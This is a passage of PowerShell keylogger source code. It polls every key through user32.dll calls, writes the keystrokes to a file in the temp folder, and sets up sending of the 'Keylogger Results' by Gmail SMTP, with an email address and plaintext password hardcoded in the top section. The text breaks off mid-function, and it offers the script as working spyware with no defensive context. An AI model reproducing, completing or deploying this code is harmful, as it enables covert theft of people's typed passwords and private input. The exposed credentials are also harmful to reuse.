 # Edit only this section!
$TimesToRun = 2
$From = "datamining112233@gmail.com"
$Pass = "ABC147258369"
$To = "datamining112233@gmail.com"
$Subject = "Keylogger Results"
$body = "Keylogger Results"
$SMTPServer = "smtp.gmail.com"
$SMTPPort = "587"
$credentials = new-object Management.Automation.PSCredential $From, ($Pass | ConvertTo-SecureString -AsPlainText -Force)
############################

$TimeStart = Get-Date
$TimeEnd = $timeStart.addminutes($TimesToRun)


#requires -Version 2
function Start-KeyLogger($Path="$env:temp\keylogger.txt")
{
  # Signatures for API Calls
  $signatures = @'
[DllImport("user32.dll", CharSet=CharSet.Auto, ExactSpelling=true)]
public static extern short GetAsyncKeyState(int virtualKeyCode);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int GetKeyboardState(byte[] keystate);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int MapVirtualKey(uint uCode, int uMapType);
[DllImport("user32.dll", CharSet=CharSet.Auto)]
public static extern int ToUnicode(uint wVirtKey, uint wScanCode, byte[] lpkeystate, System.Text.StringBuilder pwszBuff, int cchBuff, uint wFlags);
'@

  # load signatures and make members available
  $API = Add-Type -MemberDefinition $signatures -Name 'Win32' -Namespace API -PassThru

  # create output file
  $null = New-Item -Path $Path -ItemType File -Force

  try
  {

    # create endless loop. When user presses CTRL+C, finally-block
    # executes and shows the collected key presses
        while ($TimeEnd -gt $TimeNow) {
      Start-Sleep -Milliseconds 40

      # scan all ASCII codes above 8
      for ($ascii = 9; $ascii -le 254; $ascii++) {
        # get current key state
        $state = $API::GetAsyncKeyState($ascii)

        # is key pressed?
        if ($state -eq -32767) {
          $null = [console]::CapsLock

          # translate scan code to real code
          $virtualKey = $API::MapVirtualKey($ascii, 3)

          # get keyboard state for virtual keys
          $kbstate = New-Object Byte[] 256
          $checkkbstate = $API::GetKeyboardState($kbstate)

          # prepare a StringBuilder to receive input key
          $mychar = New-Object -TypeName System.Text.StringBuilder

          # translate virtual key
          $success = $API::ToUnicode($ascii, $virtualKey, $kbstate, $mychar, $mychar.Capacity, 0)

          if ($success)